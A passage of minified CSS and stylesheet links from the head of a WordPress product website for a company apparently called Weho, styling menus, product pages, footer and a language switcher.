";position:absolute;left:50%;transform:translateX(-50%);bottom:18px;border-bottom:3px solid var(--c1);width:30px}header{background:#fff!important}#ubermenu-nav-main-86-header>li.ubermenu-item-has-children>ul.ubermenu-submenu-drop{background-color:#fff;box-shadow:0px 0px 24px 0px rgba(37,55,75,.2)!important;border-radius:4px;border:solid 1px #c8c8c8}#ubermenu-nav-main-86-header>li.ubermenu-item-has-children>ul.ubermenu-submenu-drop>li>a>span.ubermenu-target-title{font-weight:700;position:relative}#ubermenu-nav-main-86-header>li.ubermenu-item-has-children>ul.ubermenu-submenu-drop>li>a::before{content:" ";position:absolute;left:0;bottom:0;width:0;height:2px;background:var(--c1);transition:all .3s ease-in-out;margin-left:auto;margin-right:auto;right:0}#ubermenu-nav-main-86-header>li.ubermenu-item-has-children>ul.ubermenu-submenu-drop>li>a:hover::before{width:92%!important;color:var(--c1)!important}#ubermenu-nav-main-86-header>li.ubermenu-item-has-children>ul.ubermenu-submenu-drop>li>a:hover,#ubermenu-nav-main-86-header>li.ubermenu-item-has-children>ul.ubermenu-submenu-drop>li>a:hover span{color:var(--c1)!important}.ubermenu-sub-indicators .ubermenu-has-submenu-drop>.ubermenu-target{position:relative}.ubermenu-sub-indicators .ubermenu-has-submenu-drop>.ubermenu-target:hover::after{right:10px!important;color:var(--c1)!important}.ubermenu-sub-indicators .ubermenu-has-submenu-drop>.ubermenu-target:after{content:""!important;font-weight:700!important;color:#25374b!important;right:10px!important}#ubermenu-nav-main-86-header>li.ubermenu-item-has-children>ul.ubermenu-submenu-drop span{color:#25374b}#ubermenu-nav-main-86-header>li.ubermenu-item-has-children>ul.ubermenu-submenu-drop a{position:relative}#menu-item-5751.ubermenu-item-has-children>ul.ubermenu-submenu-drop a::before,#menu-item-5760.ubermenu-item-has-children>ul.ubermenu-submenu-drop a::before,#menu-item-5771.ubermenu-item-has-children>ul.ubermenu-submenu-drop a::before{content:"";position:absolute;left:0;bottom:0;width:0;height:2px;background:var(--c1);transition:all .3s ease-in-out}#ubermenu-nav-main-86-header>li.ubermenu-item-has-children>ul.ubermenu-submenu-drop a:hover::before{width:100%}@media (min-width:768px) and (max-width:1200px){#ubermenu-nav-main-86-header>li>a{padding:28px 14px!important}}#message{padding:30px}header .main-menu li a,header .main-menu li i{color:var(--c2);text-transform:capitalize!important}header .main-menu li .inquiry{border-radius:25px;text-align:center;color:#fff;font-weight:700;padding:9px 26px;background-color:var(--c1);border:1px solid var(--c1)}header .main-menu li .inquiry:hover{color:var(--c1);background-color:#fff}@media screen and (max-width:1350px){header .main-menu li .inquiry{font-size:16px;padding:10px 28px}}.searchDiv{position:absolute;top:80px;width:100%;transition:all .5s ease-out 0s}.searchDiv form{overflow:hidden;width:100%}.searchDiv input{border:1px solid #ffc03d;height:40px;float:left}.searchDiv .s-input{width:90%;background-color:#fff;font-size:16px;padding-left:10px}.searchDiv .s-input:focus-visible{outline:none}input::-webkit-input-placeholder{color:#666}.searchDiv input:last-of-type{width:10%;height:40px;margin-left:-5px;background-color:#ffc03d;color:#fff;font-weight:700;letter-spacing:1px}#menu{display:none}.home-h2{font-size:36px;text-align:center;text-transform:uppercase}.pro-wrapper{margin-bottom:30px}#content{margin-top:-20px}.top-banner{color:#fff;background:#314962;padding:0 110px}.top-banner-title{padding-top:105px;text-transform:capitalize}.breadcrumbs a{color:#fff}.breadcrumbs .crumbs_delimiter{margin:0 5px}.left-search .pro-search .search-box{width:75%}.left-search .pro-search input[type=submit]{width:26%}.pro-search{padding:15px;background:#eee;margin-bottom:30px}.pro-search .search-box{width:90%;height:50px;margin:-5px;border:none;padding:0 10px;outline:none}.pro-search input[type=submit]{width:10%;height:50px;border:none;background:#314962;color:#fff;transition:all .3s}.pro-search input[type=submit]:hover{background:#1d2c3c}.pro-search input::-webkit-input-placeholder,.left-search input::-webkit-input-placeholder{color:#bdb8b8}#single-pro .product-top .nc_tweetContainer{border-radius:20px;overflow:hidden}#single-pro .product-parameter strong{display:block;color:#333;margin-bottom:5px}#single-pro .product-parameter p{margin-bottom:15px}#single-pro .pro-detail-con ul.wc-tabs{text-align:left!important}#single-pro .pro-detail-con p{color:#777;margin-bottom:20px}#single-pro .pro-detail-con h4{margin-bottom:15px}.pro-detail-con ul.wc-tabs li span{position:relative;background:var(--c1);padding:15px 40px;z-index:1;color:#fff;font-size:18px;font-size:28px;border-radius:0;font-weight:700}#single-pro .pro-right-wrapper .e-m a{border-radius:50px;overflow:hidden}#single-pro{padding:50px 0}#single-pro .pro-pdf{margin-top:20px;font-size:16px;display:flex;align-items:center;justify-content:space-between}.swp_social_panel a,.swp_social_panel a:hover{color:#fff!important}#single-pro .pro-pdf a:hover{color:#e60012}#single-pro .vc_tta-panels .vc_tta-panel:nth-child(1) .vc_tta-panel-body{overflow:inherit}.pro-left-wrapper .cat-list a{color:#666;display:block;padding:10px 5px;transition:all .3s;border-bottom:1px solid #a1a1a1;background:#f6f6f6;position:relative;padding-right:30px;font-size:14px}.pro-left-wrapper .cat-list .sub-menu a{padding-left:30px;transition:all .3s}.pro-left-wrapper .cat-list .sub-menu a:hover{padding-left:15px}.pro-left-wrapper .current-menu-item.menu-item-has-children,.pro-left-wrapper .cat-list li a:hover,.pro-left-wrapper .current-menu-ancestor,.pro-left-wrapper .current-product-ancestor{color:#314962;background-color:#ccc}.pro-left-wrapper .current-product-ancestor .current-product-ancestor{box-shadow:none;background:0 0}.pro-left-wrapper .current-menu-item>a,.pro-left-wrapper .current-product-ancestor .current-product-ancestor>a,.solu-menu .current-menu-item>a{color:#314962;background-color:#ccc}.pro-left-wrapper .aside-contact{background-color:#f6f6f6;padding:10px}.pro-left-wrapper .aside-contact li{line-height:30px}.pro-left-wrapper .aside-contact li:last-of-type{line-height:22px}.pro-left-wrapper .menu-item-has-children .sub-menu{display:none;padding:0 15px}.pro-left-wrapper .menu-item-has-children>a::after{font-family:"FontAwesome";content:"";display:block;color:#fff;background-color:#314962;width:25px;height:25px;line-height:25px;text-align:center;position:absolute;top:8px;right:2px}.pro-left-wrapper .current-product-ancestor>a::after,.pro-left-wrapper .current-menu-item.menu-item-has-children>a::after,.pro-left-wrapper .current-menu-parent>a::after{font-family:"FontAwesome";content:"";display:block;float:right;padding:2px 5px;color:#fff;background-color:#314962}.pro-left-wrapper .current-product-ancestor .current-product-ancestor>a::after{content:"";display:none}.pro-left-wrapper .left-cat h2,.pro-left-wrapper .left-cat h1,.pro-left-wrapper .left-cat h1,.pro-left-wrapper .left-alert h2{text-transform:uppercase;padding-bottom:20px;color:#fff;padding:10px;margin-bottom:0;background-color:#314962;font-size:22px;margin-top:0}.pro-left-wrapper ul.cat-list{font-size:16px;padding:0}.pro-left-wrapper .menu-item-has-children .sub-menu{padding-left:0;padding-right:0}.pro-right-wrapper{padding-left:20px;font-size:16px;color:#666;line-height:23px}#single-pro .pro-right-wrapper h1,#single-pro .pro-right-wrapper h2,#single-pro .pro-right-wrapper h3,#single-pro .pro-right-wrapper h4,#single-pro .pro-right-wrapper a{color:#444}#single-pro .pro-right-wrapper h1{font-size:30px;color:var(--c2);position:relative;padding-bottom:20px}#single-pro .pro-right-wrapper h1::after{position:absolute;content:"";left:0;width:80px;height:5px;background:var(--c1);bottom:0}#single-pro .pro-right-wrapper .chat-icon,#single-pro .pro-right-wrapper .e-m{display:flex;justify-content:space-between}.e-m a{display:block;width:190px;font-size:20px;color:#fff!important;text-align:center;padding:10px 0;border:2px solid transparent;transition:all .3s}.e-m a.quote:hover{background:0 0;border:2px solid var(--c1);color:var(--c1)!important}.e-m a.quote{background-color:#e60012}#single-pro div#bx-pager{margin-top:10px}#single-pro .pro-right-wrapper .pro-details .product-parameter{min-height:350px;padding:10px 0;font-size:16px}#single-pro .vc_tta.vc_general .vc_tta-panel-title a{color:#314962;font-weight:700}#single-pro .vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff!important}#single-pro .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::after{bottom:5px;top:5px}#single-pro .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::before{left:5px;right:5px}#single-pro .vc_tta-panel-heading i{background:#314962}#single-pro .vc_tta .vc_tta-controls-icon{width:20px;height:20px}#single-pro .vc_tta-panels{background-color:transparent;border:none}#single-pro .vc_tta.vc_general .vc_tta-panel-body{padding:20px 15px}#single-pro table{width:100%!important;font-size:14px}#single-pro table td{border:1px solid #999;text-align:center;padding:5px 0}#single-pro table tr:nth-child(2n+1){background-color:#d8d8d8!important}#single-pro .vc_tta-panels img{width:100%}.relative-container{overflow:hidden}.related-pro{padding:80px 0 0}.related-pro h2{text-align:center;text-transform:uppercase;font-size:28px;color:#444}.single-pro-eamil .es-field-wrap label,.single-pro-eamil .es-field-wrap label input,.left-alert .es-field-wrap label,.left-alert .es-field-wrap label input{width:100%}.left-alert .emaillist{padding:20px 10px 0;background:#f6f6f6}.left-alert .alert-desc{padding:10px;background:#f6f6f6}.left-alert{color:#314962}.left-alert .es-field-wrap{width:80%;float:left}.left-alert form{overflow:hidden}.left-alert .es-field-wrap label input{border:1px solid #314962;outline:none;background-color:transparent;min-height:35px}.left-alert .es_subscription_form_submit{width:20%;float:left;border:none;min-height:35px;background-color:#314962;margin-left:0;background-image:url("/wp-content/themes/weho/images/email.png");background-repeat:no-repeat;background-position:50%;transition:all .3s;--lzl-bg-img:"/wp-content/themes/weho/images/email.png"}.left-alert .es_subscription_form_submit.lzl:not(.lzl-ed),.left-alert .es_subscription_form_submit.lzl-ing:not(.lzl-ed){background-image:url("[data-uri]")}.left-alert .es_subscription_form_submit:hover{background-color:#1d2c3e}.left-alert .es-field-wrap label input::-webkit-input-placeholder{color:#314962;text-transform:capitalize;font-weight:400}.cat-list{margin-bottom:30px;padding:0}#per-catogery .pro-list-wrapper .pro-img-box,#per-catogery .cat-list-wrapper .cat-img-box,.pro-wrapper .thumbnail_container,.page-news .solu-list .img-box,.page-support .support-img,.prog-series .swiper-slide>a .progs-img,.prog-news .progn-list a .img-box{overflow:hidden}#per-catogery .pro-list-wrapper .pro-img-box img,#per-catogery .cat-list-wrapper .cat-list img,.pro-wrapper .thumbnail_container img,.page-news .solu-list .img-box img,.page-support .support-img img,.prog-series .swiper-slide>a img,.prog-news .progn-list a img{transition:all .5s ease 0s}.pro-wrapper .thumbnail_container img{width:100%}#per-catogery .pro-list-wrapper .pro-wrapper a:hover img,#per-catogery .cat-list-wrapper .cat-list a:hover img,.pro-wrapper:hover .thumbnail_container img,.page-news .solu-list:hover .img-box img,.page-support .support-img:hover img,.prog-series .swiper-slide>a:hover img,.prog-news .progn-list:hover img{-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}footer{background-color:var(--c2);color:#eee;font-weight:500;padding-top:65px;font-size:14px;line-height:30px}footer h4{font-size:18px;text-transform:uppercase;margin-bottom:36px;color:#fff}footer ul{padding:0}footer li{line-height:30px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}footer li:hover{text-overflow:inherit;overflow:visible}footer li a{color:#eee;font-weight:500}footer li a:hover{color:#ffc03d;text-decoration:none;transition:all .3s}footer .copyright{color:#4c5865}footer .copyright a{color:#575757;margin-left:5px;padding-right:5px;border-right:1px solid #4c5865}footer .copyright a.junjie{border-right:none;color:#4c5865}footer .copyright a:last-of-type{border-right:none}footer .copyright a:hover{color:#e60012;text-decoration:none}footer .software a{color:#fff;background-color:#314962;text-align:center;text-align:center;margin-right:3px;display:block;width:45px;height:45px;font-size:22px;line-height:45px}footer .software li{display:inline-block}footer .software li:hover{overflow:auto}footer .software a:hover{text-decoration:none;background-color:#fff;color:#ffc03d;transition:all .3s}footer .crWrapper{margin-top:20px}button#rmp_menu_trigger-151{display:none!important}.Floating-sidebar{position:fixed;right:15px;top:50%;-webkit-transform:translate(-100%,-50%);-moz-transform:translate(-100%,-50%);-ms-transform:translate(-100%,-50%);-o-transform:translate(-100%,-50%);transform:translate(0,-50%);transform:scale(1.5);z-index:20;transition:all .5s;transform-origin:100% 50%}.Floating-sidebar span{display:none;position:absolute;top:50%;left:100%;-webkit-transform:translate(-100%,-50%);-moz-transform:translate(-100%,-50%);-ms-transform:translate(-100%,-50%);-o-transform:translate(-100%,-50%);transform:translate(-100%,-50%);width:20px;height:60px;line-height:60px;border-top-right-radius:5px;border-bottom-right-radius:5px;background:rgba(0,0,0,.7);color:white;text-align:center;font-size:16px;transition:all .5s;z-index:-1;cursor:pointer}.Floating-sidebar ul{padding:0}.Floating-sidebar ul li i{color:var(--c2)}.Floating-sidebar ul li.wechat i{color:#07c160}.Floating-sidebar ul li{width:40px;height:40px;line-height:40px;background-color:#fff;box-shadow:0px 0px 12px 1px rgba(0,0,0,.09);border-radius:100%;text-align:center;background:#fff;color:white;color:var(--c1);font-size:18px;position:relative;transition:all .5s;cursor:pointer;list-style-type:none;opacity:1;margin-bottom:10px}.Floating-sidebar ul li:hover i{color:var(--c1)}.Floating-sidebar ul li a{color:#fff}.fa-angle-double-right:before{content:""}.Floating-sidebar ul li.wechat img,.Floating-sidebar ul li.whatsapp img{width:140px;height:auto;position:absolute;right:100%;top:0;opacity:0;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);z-index:-1;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:.5s;max-width:none}.Floating-sidebar ul li.wechat:hover img,.Floating-sidebar ul li.whatsapp:hover img{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}@media screen and (max-width:1600px){header .main-menu li{padding:0 6px}header .main-menu li>a{padding:27px 5px}}@media screen and (max-width:1440px){header .main-menu li{padding:0 3px}header .main-menu li{padding:0 3px}header .main-menu li>a{padding:28px 5px}.container-fluid{padding-left:30px;padding-right:30px}}@media screen and (max-width:1400px){header{padding:0 50px}}@media screen and (max-width:1350px){header{padding:0 20px;font-size:16px}header .main-menu li{padding:0 3px}header .main-menu li .inquiry{font-size:16px;padding:10px 28px}header .logo{width:160px}}@media screen and (max-width:1200px){footer .soft-icon{text-align:left}.es-field-wrap label{width:164px}header .main-menu ul{padding-left:0}.left-search .pro-search .search-box{width:69%}.left-search .pro-search input[type=submit]{width:34%}}@media screen and (max-width:1024px){#single-pro .pro-right-wrapper h1{font-size:28px}.container-fluid{padding-left:15px;padding-right:15px}header .main-menu ul{padding-left:0}footer .soft-icon{margin-bottom:30px}.top-banner-title{padding-top:105px}.top-banner{padding:0 30px}header .main-menu li>a{padding:29px 5px}.left-search .pro-search .search-box{width:76%}.left-search .pro-search input[type=submit]{width:24%}#single-pro .pro-right-wrapper h1{min-height:auto}}@media screen and (max-width:1000px){button#rmp_menu_trigger-151{display:block!important;top:12px!important}header .main-menu ul{display:none}#rmp_menu_trigger-151 .responsive-menu-pro-inner,#rmp_menu_trigger-151 .responsive-menu-pro-inner::before,#rmp_menu_trigger-151 .responsive-menu-pro-inner::after{background-color:#e60012}}@media screen and (max-width:768px){#single-pro .vc_tta-panels .vc_tta-panel:nth-child(1) .vc_tta-panel-body{overflow:scroll!important}header .logo a>img{margin:10px 0}header .main-menu{width:70%;text-align:right}.searchDiv{top:58px}.searchDiv .s-input{width:85%}.searchDiv input:last-of-type{width:15%}footer ul,footer .qrcode,footer .e-form{max-height:0;overflow:hidden}footer h4{font-size:18px;border-bottom:1px solid #eee;padding-bottom:5px;margin-bottom:20px}footer h4::after{content:"";font:normal normal normal 14px/1 FontAwesome;float:right}.es-field-wrap{width:90%}.es-field-wrap label{width:100%}.es_submit_button{width:10%;margin-left:0}.pro-left-wrapper{display:none}#single-pro .pro-right-wrapper .pro-details .product-parameter{min-height:335px}}@media screen and (max-width:767px){#single-pro .pro-right-wrapper h1{font-size:26px!important}.pro-detail-con ul.wc-tabs li span{font-size:26px!important}.top-banner{padding:0 0 0 10px}.top-banner-title{padding-top:100px}#single-pro .vc_tta.vc_general .vc_tta-panel-body{padding:20px}}@media screen and (max-width:540px){header .searchDiv .s-input{width:80%}header .searchDiv input:last-of-type{width:20%}.pro-search .search-box{width:80%}.pro-search input[type=submit]{width:20%}}@media screen and (max-width:414px){button#rmp_menu_trigger-151{top:5px!important}header{min-height:55px}header .logo{width:230px}header .main-menu{width:100%}header .searchDiv{top:40px}header .searchDiv .s-input{width:73%}header .searchDiv input:last-of-type{width:28%}.top-banner-title{padding-top:100px}}@media screen and (max-width:375px){header .searchDiv .s-input{width:72%}header .searchDiv input:last-of-type{width:30%}}@media screen and (max-width:320px){header .searchDiv .s-input{width:72%;font-size:12px}header .searchDiv input:last-of-type{width:30%;font-size:12px}.pro-search .search-box{width:70%}.pro-search input[type=submit]{width:30%}}.footLi{display:none}@media screen and (max-width:768px){body{padding-bottom:80px}.Floating-sidebar{display:none}.return-top{display:none}.joinchat{display:none!important}.footLi{box-shadow:rgba(0,0,0,.25) -1px 0 10px;display:flex;position:fixed;bottom:0;background-color:#fff;width:100%;left:0;height:80px;z-index:99}.footLi .col-md-3:not(:last-child){border-right:solid 1px rgba(128,128,128,.18)}.footLi .col-md-3:active{background-color:#f5f5f5}.footLi .col-md-3{flex:0 0 23%;padding-right:22px;align-items:flex-end;justify-content:center;height:100%;text-align:center;display:flex;flex-wrap:wrap;transform:translateX(20px)}.footLi .col-md-3>a{font-size:35px;width:52px;padding-right:2px;height:52px}}.breadcrumbs::after{color:var(--c1)!important;background:var(--c1)!important}.btn-more{background:var(--c1)!important}.left-menu-items>li>a{background:var(--c1)!important}.e-m a.down{border:2px solid var(--c1)!important;background:0 0!important;color:var(--c1)!important;margin-right:15px!important}.e-m a.down:hover{background:var(--c1)!important;color:#fff!important}.super_link.active{border:1px solid var(--c1)!important;background:var(--c1)!important}.e-m a.quote{background-color:var(--c1)!important}.e-m a.quote:hover{background-color:#fff!important}.btn-more:hover{color:var(--c1)!important;border:1px solid var(--c1)!important;background:#fff!important}.cat-list>li>a::before{color:var(--c1)!important}.cat-list .sub-menu li:hover{border-color:var(--c1)!important}.cat-list a:hover{color:var(--c1)!important}.logo img{max-width:190px!important}header li .s-wrapper:hover .s-icon{color:var(--c1)!important}.searchDiv input:last-of-type{background:var(--c1)!important}.searchDiv input{border:var(--c1) 1px solid!important}.inner_products:hover h3{color:var(--c1)!important}.inner_products:hover h3{color:var(--c1)!important}.super_form_feedback_flxed{overflow-y:unset}.trp-language-switcher{@media (max-width:768px){border-radius:8px!important;left:3px!important;bottom:80px!important}}</style><link rel="stylesheet/lzl-nc" id="twenty-twenty-one-style-css" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/1ded4ea914054b0afc973e20fd2f87f7.1478e.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/1ded4ea914054b0afc973e20fd2f87f7.1478e.css" media="all"></noscript><style id="twenty-twenty-one-style-inline-css">:root{--global--color-background:#fff;--global--color-primary:#000;--global--color-secondary:#000;--button--color-background:#000;--button--color-text-hover:#000}</style><style id="twenty-twenty-one-print-style-css-crit" media="print">@media print{@page{margin:2cm}body{font:13pt Georgia,"Times New Roman",Times,serif;font:13pt var(--global--font-secondary,Georgia,"Times New Roman",Times,serif);line-height:1.3;background:#fff!important;color:#000}h1,.entry-title,.singular .entry-title,.page-title{font-size:22pt;font-weight:700}h2,h3,h4,.has-regular-font-size,.has-large-font-size,h2.author-title,p.author-bio,.comments-title,.archive-description{font-size:14pt;margin-top:25px}a{page-break-inside:avoid}h1,h2,h3,h4,h5,h6{page-break-after:avoid;page-break-inside:avoid}img{page-break-inside:avoid;page-break-after:avoid}table,pre,figure{page-break-inside:avoid}ul,ol,dl{page-break-before:avoid}a:link,a:visited,a{background:0 0;font-weight:700;text-decoration:underline;text-align:left}a[href^=http]:after{content:" < " attr(href) "> "}a:after>img{content:""}a:not(:local-link):after{content:" < " attr(href) "> "}}</style><link rel="stylesheet/lzl-nc" id="twenty-twenty-one-print-style-css" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/22c7c1d8c5689bde26001e41231fb53f.410.css" media="print"><noscript lzl=""><link rel="stylesheet" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/22c7c1d8c5689bde26001e41231fb53f.410.css" media="print"></noscript><style id="trp-language-switcher-v2-css-crit" media="all">.trp-floating-switcher{display:flex;flex-direction:column-reverse;position:fixed;z-index:99999;overflow:hidden;padding:var(--switcher-padding,10px);border:var(--border,none);border-radius:var(--border-radius,8px);background:var(--bg,#fff);width:var(--switcher-width,auto);top:var(--top,unset);right:var(--right,unset);bottom:var(--bottom,unset);left:var(--left,unset);box-shadow:0 10px 20px 0 rgba(0,0,0,.05)}.trp-floating-switcher .trp-switcher-dropdown-list{flex-direction:column-reverse}.trp-language-switcher-inner{display:flex}.trp-floating-switcher .trp-language-switcher-inner{flex-direction:column-reverse}.trp-switcher-dropdown-list{display:flex;overflow-y:hidden;transition:max-height .2s ease-in-out;max-height:0;transition-duration:var(--transition-duration)}.trp-ls-dropdown.is-open .trp-switcher-dropdown-list,.trp-ls-dropdown[aria-expanded=true] .trp-switcher-dropdown-list,.trp-shortcode-switcher.trp-open-on-hover.is-open .trp-switcher-dropdown-list,.trp-shortcode-switcher[aria-expanded=true] .trp-switcher-dropdown-list{overflow-y:auto;max-height:min(350px,70vh);-webkit-overflow-scrolling:touch;scrollbar-width:thin;scrollbar-color:var(--text) transparent}.trp-language-item:focus{outline:none}.trp-language-item:focus-visible{outline:2px solid var(--text);outline-offset:-2px}.trp-language-item{display:flex;align-items:center;gap:8px;padding:7px 16px;text-decoration:none;min-height:19px;box-sizing:content-box}.trp-language-item:hover{background:var(--bg-hover,#f3f3f3)}.trp-language-item:hover .trp-language-item-name{color:var(--text-hover,#000)}.trp-language-item__current{pointer-events:none;cursor:default}.trp-language-item-name{display:inline-block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:var(--text,#000);font-size:var(--font-size,14px);line-height:1.2;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-weight:400}.trp-flag-image{border-radius:var(--flag-radius,0)!important;width:var(--flag-size,18px)!important;display:inline-block!important;height:auto!important}.trp-switcher-dropdown-list::-webkit-scrollbar{width:6px}.trp-switcher-dropdown-list::-webkit-scrollbar-track{background:0 0}.trp-switcher-dropdown-list::-webkit-scrollbar-thumb{background-color:var(--text);border-radius:4px}.trp-switcher-dropdown-list::-webkit-scrollbar-thumb:hover{background-color:var(--text-hover)}@media (prefers-reduced-motion:reduce){.trp-switcher-dropdown-list{transition:none!important}}</style><link rel="stylesheet/lzl-nc" id="trp-language-switcher-v2-css" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/629ee4e688ca3d8a38a6d82e2eeffbdf.eda.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/629ee4e688ca3d8a38a6d82e2eeffbdf.eda.css" media="all"></noscript><style id="fancybox-css-crit" media="screen">@keyframes fancybox-loading{0%{opacity:1}100%{opacity:0}}</style><link rel="stylesheet/lzl-nc" id="fancybox-css" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/094495001142b2902f32fa9a89a4a6df.14a9.css" media="screen"><noscript lzl=""><link rel="stylesheet" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/094495001142b2902f32fa9a89a4a6df.14a9.css" media="screen"></noscript><link rel="stylesheet/lzl-nc" id="wp-pagenavi-css" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/5c349c7e163b8c5dd1bdb722602b899f.ed.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/5c349c7e163b8c5dd1bdb722602b899f.ed.css" media="all"></noscript><style id="js_composer_front-css-crit" media="all">.vc_clearfix:after,.vc_column-inner::after,.vc_el-clearfix,.vc_row:after{clear:both}.vc_row:after,.vc_row:before{content:" ";display:table}.vc_column_container{width:100%}.vc_row{margin-left:-15px;margin-right:-15px}.vc_col-lg-1,.vc_col-lg-10,.vc_col-lg-11,.vc_col-lg-12,.vc_col-lg-2,.vc_col-lg-3,.vc_col-lg-4,.vc_col-lg-5,.vc_col-lg-6,.vc_col-lg-7,.vc_col-lg-8,.vc_col-lg-9,.vc_col-md-1,.vc_col-md-10,.vc_col-md-11,.vc_col-md-12,.vc_col-md-2,.vc_col-md-3,.vc_col-md-4,.vc_col-md-5,.vc_col-md-6,.vc_col-md-7,.vc_col-md-8,.vc_col-md-9,.vc_col-sm-1,.vc_col-sm-10,.vc_col-sm-11,.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-5,.vc_col-sm-6,.vc_col-sm-7,.vc_col-sm-8,.vc_col-sm-9,.vc_col-xs-1,.vc_col-xs-10,.vc_col-xs-11,.vc_col-xs-12,.vc_col-xs-2,.vc_col-xs-3,.vc_col-xs-4,.vc_col-xs-5,.vc_col-xs-6,.vc_col-xs-7,.vc_col-xs-8,.vc_col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px;box-sizing:border-box}@media (min-width:768px){.vc_col-sm-1,.vc_col-sm-10,.vc_col-sm-11,.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-5,.vc_col-sm-6,.vc_col-sm-7,.vc_col-sm-8,.vc_col-sm-9{float:left}.vc_col-sm-12{width:100%}.vc_col-sm-11{width:91.66666667%}.vc_col-sm-10{width:83.33333333%}.vc_col-sm-9{width:75%}.vc_col-sm-8{width:66.66666667%}.vc_col-sm-7{width:58.33333333%}.vc_col-sm-6{width:50%}.vc_col-sm-5{width:41.66666667%}.vc_col-sm-4{width:33.33333333%}.vc_col-sm-3{width:25%}.vc_col-sm-2{width:16.66666667%}.vc_col-sm-1{width:8.33333333%}}#content .wpb_alert p:last-child,#content .wpb_text_column :last-child,#content .wpb_text_column p:last-child,.vc_message_box>p:last-child,.wpb_alert p:last-child,.wpb_text_column :last-child,.wpb_text_column p:last-child{margin-bottom:0}.wpb_button,.wpb_content_element,ul.wpb_thumbnails-fluid>li{margin-bottom:35px}.wpb-content-wrapper{margin:0;padding:0;border:none;overflow:unset;display:block}.vc_row[data-vc-full-width]{transition:opacity .5s ease;overflow:hidden}.vc_column-inner::after,.vc_column-inner::before{content:" ";display:table}.vc_column_container{padding-left:0;padding-right:0}.vc_column_container>.vc_column-inner{box-sizing:border-box;padding-left:15px;padding-right:15px;width:100%}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.wpb_single_image a{border:none;outline:0}.wpb_single_image img{height:auto;max-width:100%;vertical-align:top}.wpb_single_image .vc_single_image-wrapper{display:inline-block;vertical-align:top;max-width:100%}.wpb_single_image.vc_align_left{text-align:left}.wpb_single_image .vc_figure{display:inline-block;vertical-align:top;margin:0;max-width:100%}@keyframes load7{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(235,235,235,.75)}40%{box-shadow:0 2.5em 0 0 rgba(235,235,235,.75)}}[class*=" vc_arrow-icon-"],[class^=vc_arrow-icon-]{font-family:vc_grid_v1;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@keyframes wpb_ttb{0%{transform:translate(0,-10%);opacity:0;filter:alpha(opacity=0)}100%{transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@keyframes wpb_btt{0%{transform:translate(0,10%);opacity:0;filter:alpha(opacity=0)}100%{transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@keyframes wpb_ltr{0%{transform:translate(-10%,0);opacity:0;filter:alpha(opacity=0)}100%{transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@keyframes wpb_rtl{0%{transform:translate(10%,0);opacity:0;filter:alpha(opacity=0)}100%{transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@keyframes wpb_appear{0%{transform:scale(.5);opacity:.1;filter:alpha(opacity=10)}100%{transform:scale(1);opacity:1;filter:alpha(opacity=100)}}@keyframes vc_woo-add-cart-load{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(235,235,235,.75)}40%{box-shadow:0 2.5em 0 0 rgba(235,235,235,.75)}}</style><link rel="stylesheet/lzl-nc" id="js_composer_front-css" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/bab030576b1ae144ea1ecbff79e2cf6e.7d6c6.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/bab030576b1ae144ea1ecbff79e2cf6e.7d6c6.css" media="all"></noscript><style id="ubermenu-css-crit" media="all">.ubermenu,.ubermenu .ubermenu-column,.ubermenu .ubermenu-divider,.ubermenu .ubermenu-icon,.ubermenu .ubermenu-image,.ubermenu .ubermenu-item,.ubermenu .ubermenu-nav,.ubermenu .ubermenu-retractor,.ubermenu .ubermenu-row,.ubermenu .ubermenu-search,.ubermenu .ubermenu-search-input,.ubermenu .ubermenu-search-submit,.ubermenu .ubermenu-submenu,.ubermenu 